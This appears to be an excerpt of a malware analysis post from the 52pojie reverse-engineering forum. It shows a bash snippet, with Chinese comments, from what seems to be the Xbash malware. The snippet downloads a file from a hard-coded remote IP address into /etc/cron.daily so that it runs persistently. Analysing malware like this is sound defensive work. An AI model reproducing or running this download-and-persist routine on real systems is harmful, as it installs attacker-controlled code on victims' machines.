 if [[ $SKIPUPDATE -eq 0 ]]; then                #检查该变量值，用于确定是否更新
    if [ ! -f /root/$PATH_NAME/date ]; then     #如果没有data文件，就直接更新
        FILENAME="xbash"
        get_remote_file "http://5.133.65.53/soft/linux/xbash" "/etc/cron.daily/xbash"
    else
        hundred_days_ago=$(date -d 'now - 2 days' +%s)      #如果存在data文件，且修改时间早于2天前，才进行更新
        file_time=$(date -r "/root/$PATH_NAME/date" +%s)
        if ((file_time <= hundred_days_ago)); then
            FILENAME="xbash"
            get_remote_file "http://5.133.65.53/soft/linux/xbash" "/etc/cron.daily/xbash"
        fi
    fi
fi
吾爱破解论坛
www.52pojie.cn